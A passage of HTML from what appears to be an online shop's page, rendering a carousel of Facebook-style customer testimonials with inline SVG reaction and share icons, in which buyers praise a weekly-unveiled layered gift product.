                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:2;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.34.37.png?v=1761806096&amp;width=200" alt="" srcset="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.34.37.png?v=1761806096&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Ash Vallade
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I have one! Got it for Christmas and I'm halfway through the year and my favorite part of the week is unveiling a new layer! Love this thing</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_BTt6kK0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_BTt6kK0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_BTt6kK1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_BTt6kK1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_BTt6kK2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_BTt6kK2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_BTt6kK2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_BTt6kK2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2h" cx="-3.9" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 45.352 -4.046)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2h)" fill-rule="evenodd" d="M6 4.1c0 .7-.4.9-1 1-.6.1-1.1-.2-1.1-1 0-.6.3-1.4 1.1-1.4.7 0 1 .8 1 1.4z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M4.9 3.1c.1.1.1.4-.1.5-.1.1-.3.2-.4 0s-.1-.3 0-.5c.2-.1.4-.1.5 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2i" cx="-3.914" cy="18.924" r=".872" gradientTransform="matrix(0 -2.1326 -2.1327 0 51.366 -4.077)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#3b446b"></stop>
         <stop offset=".688" stop-color="#202340"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2i)" fill-rule="evenodd" d="M10 4.1c0 .7.4.9 1.1 1 .6.1 1.1-.2 1.1-1 0-.6-.3-1.4-1.1-1.4S10 3.5 10 4.1z" clip-rule="evenodd"></path>
      <path fill="#4e506a" fill-rule="evenodd" d="M11 3.1c.1.1 0 .3-.1.5-.1.1-.3.1-.4 0s0-.3.1-.5c.2-.2.3-.2.4 0z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2j" cx="-5.202" cy="20.231" r=".298" gradientTransform="matrix(-.339 -1.3177 -6.1081 1.5713 126.811 -36.933)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2j)" fill-rule="evenodd" d="M3.4 2.1c-.2.2 0 .5.3.4.6-.3 1.8-.6 2.8-.5.3 0 .4 0 .3-.4 0-.3-.4-.5-1.2-.4-1.2.1-2 .7-2.2.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2k" cx="-4.247" cy="20.267" r=".314" gradientTransform="matrix(.2577 -1.3359 -7.9278 -1.5293 172.702 26.852)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#e38200"></stop>
         <stop offset="1" stop-color="#cd6700"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2k)" fill-rule="evenodd" d="M10.4 1.2c-.8-.1-1.2.1-1.2.4-.1.4 0 .4.3.4 1.1-.1 2.3.2 2.8.5.4.2.5-.2.3-.4s-1-.8-2.2-.9z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_BTt6kK2l" x1="-2.17" x2="-2.407" y1="20.358" y2="19.647" gradientTransform="matrix(9.7496 0 0 -9.079 27.91 194.578)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f34462"></stop>
         <stop offset="1" stop-color="#cc0820"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_BTt6kK2l)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2m" cx="-1.839" cy="20.363" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -39.932 190.042)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2m)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2n" cx="-2.308" cy="20.509" r=".29" gradientTransform="matrix(8.51 3.1636 3.1637 -8.51 -40.975 191.442)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#ff7091" stop-opacity=".7"></stop>
         <stop offset="1" stop-color="#fe6d8e" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2n)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2o" cx="-2.505" cy="20.75" r=".249" gradientTransform="matrix(-1.8271 8.8932 12.246 2.5158 -254.697 -18.163)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2o)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2p" cx="-1.547" cy="20.349" r=".15" gradientTransform="matrix(7.812 4.6261 5.8059 -9.8043 -94.645 218.657)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2p)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2q" cx="-2.763" cy="20.429" r=".13" gradientTransform="matrix(8.5228 -3.1289 -4.0321 -10.983 107.977 224.84)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2q)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_BTt6kK2r" cx="-1.795" cy="20.148" r=".175" gradientTransform="matrix(7.5205 5.0863 5.5088 -8.1451 -88.557 187.152)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#9c0600" stop-opacity=".999"></stop>
         <stop offset="1" stop-color="#9c0600" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2r)" fill-rule="evenodd" d="M9.7 8.5c-2.1-.6-2.8.8-2.8.8S7.1 7.7 5 7c-2-.6-3.2 1.3-3.3 2.4-.2 2.5 2 5.3 2.8 6.3.1.3.4.3.7.3 1.2-.3 4.6-1.4 5.9-3.6.5-1.1.6-3.3-1.4-3.9z" clip-rule="evenodd"></path>
      <defs>
         <filter id="gradient-column_BTt6kK2s" width="6.9" height="5.4" x="-.2" y="7.2" filterUnits="userSpaceOnUse">
            <feColorMatrix values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 1 0"></feColorMatrix>
         </filter>
      </defs>
      <mask id="gradient-column_BTt6kK2u" width="6.9" height="5.4" x="-.2" y="7.2" maskUnits="userSpaceOnUse">
         <path fill="#fff" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd" filter="url(#gradient-column_BTt6kK2s)"></path>
      </mask>
      <radialGradient id="gradient-column_BTt6kK2t" cx="-2.204" cy="20.844" r="1.226" gradientTransform="matrix(4.3582 3.2271 3.227 -4.3582 -57.739 105.424)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2t)" fill-rule="evenodd" d="M1.3 7.7c-.5-.5-1.4-.8-1.5.4-.1.9.3 2.5 1.4 3.4 2.8 2.2 5.3 1 5.4-.6.1-1.2-1.4-1.1-1.8-1.1v-.1c.1-.1.3-.2.4-.3.4-.3.2-.8-.3-.7-.1 0-1.3.4-2.1.1-.8-.3-.9-.6-1.5-1.1z" clip-rule="evenodd" mask="url(#gradient-column_BTt6kK2u)"></path>
      <radialGradient id="gradient-column_BTt6kK2v" cx="15.654" cy="7.737" r="8.846" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#eda83a"></stop>
         <stop offset="1" stop-color="#ffdc5e"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_BTt6kK2v)" d="M14.3 7.8c.3-.6.8-.4 1.1-.3.4.1.7.4.7 1 0 1.5-.2 2.9-1.5 4.3-2.3 2.6-6.2 2.2-6.6.6-.3-1.2 1.1-1.4 1.6-1.4v-.1c-.2-.1-.3-.2-.5-.3-.4-.3-.3-.9.2-.8.6.1 1.4.3 2 .2 1.9-.2 2.2-1.7 3-3.2z"></path>
    </svg>
  

                        
                      </div>
                    
                    
                      <p class="fb-post__reactions__text flex-grow">
                        1.1k
                      </p>
                    
                    
                  </div>
                  <div class="fb-post__ctas overflow-hidden">
                    <div class="fb-post__ctas__btn flex-center">
                      <svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M8 10V20M8 10L4 9.99998V20L8 20M8 10L13.1956 3.93847C13.6886 3.3633 14.4642 3.11604 15.1992 3.29977L15.2467 3.31166C16.5885 3.64711 17.1929 5.21057 16.4258 6.36135L14 9.99998H18.5604C19.8225 9.99998 20.7691 11.1546 20.5216 12.3922L19.3216 18.3922C19.1346 19.3271 18.3138 20 17.3604 20L8 20" stroke="currentColor" stroke-width="1.44" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                      Like
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        width="20"
                        height="20"
                        viewBox="-3.2 -3.2 38.40 38.40"
                        xmlns="http://www.w3.org/2000/svg"
                        fill="currentColor"
                      >
                        <g stroke-width="1.92" fill="none" fill-rule="evenodd">
                          <g transform="translate(-100.000000, -255.000000)" fill="currentColor">
                            <path d="M116,281 C114.832,281 113.704,280.864 112.62,280.633 L107.912,283.463 L107.975,278.824 C104.366,276.654 102,273.066 102,269 C102,262.373 108.268,257 116,257 C123.732,257 130,262.373 130,269 C130,275.628 123.732,281 116,281 L116,281 Z M116,255 C107.164,255 100,261.269 100,269 C100,273.419 102.345,277.354 106,279.919 L106,287 L113.009,282.747 C113.979,282.907 114.977,283 116,283 C124.836,283 132,276.732 132,269 C132,261.269 124.836,255 116,255 L116,255 Z" sketch:type="MSShapeGroup"></path>
                          </g>
                        </g>
                      </svg>
                      Comment
                    </div>
                    <div class="fb-post__ctas__btn flex-center">
                      <svg
                        fill="currentColor"
                        width="20"
                        height="20"
                        viewBox="0 0 32 32"
                        xmlns="http://www.w3.org/2000/svg"
                        stroke="currentColor"
                        stroke-width="0.00032"
                      >
                        <path d="M29.28,12.47,18.6,3.62a2,2,0,0,0-2.17-.27,2,2,0,0,0-1.15,1.81v2A19.82,19.82,0,0,0,2,25.94a19.18,19.18,0,0,0,.25,3.11,1,1,0,0,0,.82.83h.17a1,1,0,0,0,.88-.53,17.29,17.29,0,0,1,11.16-8.68v2.16a2,2,0,0,0,1.15,1.81,2.09,2.09,0,0,0,.88.2,2,2,0,0,0,1.29-.48l4.86-4,.09-.07,5.73-4.75a2,2,0,0,0,0-3.06Zm-6.93,6.2-.09.07-5,4.1V19.42a.19.19,0,0,0,0-.08s0-.06,0-.09,0-.07-.05-.11a1.34,1.34,0,0,0-.07-.18A.57.57,0,0,0,17,18.8a.49.49,0,0,0-.12-.13,1,1,0,0,0-.17-.12l-.15-.07-.22,0-.1,0-.08,0h-.09A19.19,19.19,0,0,0,4,25.85a17.81,17.81,0,0,1,12.56-17l.05,0a1.11,1.11,0,0,0,.19-.09A1.43,1.43,0,0,0,17,8.63l.12-.14a.54.54,0,0,0,.1-.16.85.85,0,0,0,.06-.17,1.3,1.3,0,0,0,0-.21.43.43,0,0,0,0,0l0-2.74L28,14Z"/>
                      </svg>
                      Share
                    </div>
                  </div>
                  
                  
                </div>
              </div>
            </li><li class="splide__slide">
              <div
                class="splide__slide__container"
                style="--index:3;"
                
              >
                <div class="fb-post custom-border-hex">
                  <div class="fb-post__top flex">
                    <div class="fb-post__profile-picture media media--transparent circle flex-shrink-0">
                      
                        <img src="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.35.59.png?v=1761806174&amp;width=200" alt="" srcset="//eco-commuters.com/cdn/shop/files/Screenshot_2025-10-30_at_14.35.59.png?v=1761806174&amp;width=100 100w" width="100" loading="lazy">
                      
                    </div>
                    <div class="fb-post__top__info flex-grow">
                      <p class="fb-post__author text--bold flex flex-align-center">
                        Edie Palm
                        
                      </p>
                      
                        <p class="fb-post__time">
                          2h ago
                        </p>
                      
                    </div>
                    <div class="fb-post__top__optionsflex-shrink-0">
                      <svg
                        xmlns="http://www.w3.org/2000/svg"
                        height="16"
                        width="14"
                        viewBox="0 0 448 512"
                        fill="currentColor"
                      >
                        <path d="M8 256a56 56 0 1 1 112 0A56 56 0 1 1 8 256zm160 0a56 56 0 1 1 112 0 56 56 0 1 1 -112 0zm216-56a56 56 0 1 1 0 112 56 56 0 1 1 0-112z"/>
                      </svg>
                    </div>
                  </div>
                  <div class="fb-post__content">
                    
                      <div class="fb-post__content__text">
                        <p>I bought one for my husband for Christmas (2023) for 2024. He didn’t live long enough to finish the year but I finished it for him. He really enjoyed it while he could. I still have it.</p>
                      </div>
                    
                    
                  </div>
                  <div class="fb-post__reactions flex overflow-hidden">
                    
                      
                      <div class="fb-post__reactions__icons flex flex-shrink-0">
                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_hEjDki0" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#18AFFF"/>
          <stop offset="1" stop-color="#0062DF"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_hEjDki0)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"/>
      <path fill="#fff" d="M12.162 7.338c.176.123.338.245.338.674 0 .43-.229.604-.474.725.1.163.132.36.089.546-.077.344-.392.611-.672.69.121.194.159.385.015.62-.185.295-.346.407-1.058.407H7.5c-.988 0-1.5-.546-1.5-1V7.665c0-1.23 1.467-2.275 1.467-3.13L7.361 3.47c-.005-.065.008-.224.058-.27.08-.079.301-.2.635-.2.218 0 .363.041.534.123.581.277.732.978.732 1.542 0 .271-.414 1.083-.47 1.364 0 0 .867-.192 1.879-.199 1.061-.006 1.749.19 1.749.842 0 .261-.219.523-.316.666ZM3.6 7h.8a.6.6 0 0 1 .6.6v3.8a.6.6 0 0 1-.6.6h-.8a.6.6 0 0 1-.6-.6V7.6a.6.6 0 0 1 .6-.6Z"/>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" fill="none" viewBox="0 0 16 16">
      <defs>
        <linearGradient id="gradient-column_hEjDki1" x1="8" x2="8" y2="16" gradientUnits="userSpaceOnUse">
          <stop stop-color="#FF6680"/>
          <stop offset="1" stop-color="#E61739"/>
        </linearGradient>
      </defs>
      <path fill="url(#gradient-column_hEjDki1)" d="M8 0a8 8 0 1 0 0 16A8 8 0 0 0 8 0Z"></path>
      <path fill="#fff" d="M10.473 4C8.275 4 8 5.824 8 5.824S7.726 4 5.528 4c-2.114 0-2.73 2.222-2.472 3.41C3.736 10.55 8 12.75 8 12.75s4.265-2.2 4.945-5.34c.257-1.188-.36-3.41-2.472-3.41Z"></path>
    </svg>
  

                        
                          
                          
                          
    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 16 16">
      <linearGradient id="gradient-column_hEjDki2a" x1="-2.313" x2="-2.313" y1="19.862" y2="20.738" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d"></stop>
         <stop offset="1" stop-color="#fde86f"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_hEjDki2a)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2b" cx="-2.313" cy="20.313" r=".5" gradientTransform="matrix(16 0 0 -16 45 333)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity="0"></stop>
         <stop offset="1" stop-color="#f08423" stop-opacity=".34"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2b)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2c" cx="-2.644" cy="20.358" r=".101" gradientTransform="matrix(14.5998 6.5456 5.063 -11.2928 -62.74 255.526)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2c)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2d" cx="-2.227" cy="19.541" r=".283" gradientTransform="matrix(12.5663 -9.904 -3.6032 -4.5717 110.263 79.053)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#f28a2d" stop-opacity=".5"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2d)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2e" cx="-2.531" cy="19.776" r=".107" gradientTransform="matrix(15.7394 -2.8762 -.572 -3.1299 56.242 56.647)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#f28a2d" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2e)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <radialGradient id="gradient-column_hEjDki2f" cx="-2.098" cy="20.131" r=".106" gradientTransform="matrix(15.6768 3.1995 .6363 -3.1176 30.972 71.62)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#d45f00" stop-opacity=".15"></stop>
         <stop offset="1" stop-color="#d45f00" stop-opacity="0"></stop>
      </radialGradient>
      <path fill="url(#gradient-column_hEjDki2f)" fill-rule="evenodd" d="M16 8c0 4.4-3.6 8-8 8s-8-3.6-8-8 3.6-8 8-8 8 3.6 8 8z" clip-rule="evenodd"></path>
      <linearGradient id="gradient-column_hEjDki2g" x1="-1.619" x2="-1.619" y1="18.2" y2="16.681" gradientTransform="matrix(3.4035 0 0 -.9374 13.51 22.37)" gradientUnits="userSpaceOnUse">
         <stop offset="0" stop-color="#482314"></stop>
         <stop offset="1" stop-color="#9a4111"></stop>
      </linearGradient>
      <path fill="url(#gradient-column_hEjDki2g)" fill-rule="evenodd" d="M9.7 5.9c-.1-.3-3.3-.3-3.4 0-.1.3.6.7 1.7.7s1.8-.4 1.7-.7z" clip-rule="evenodd"></path>
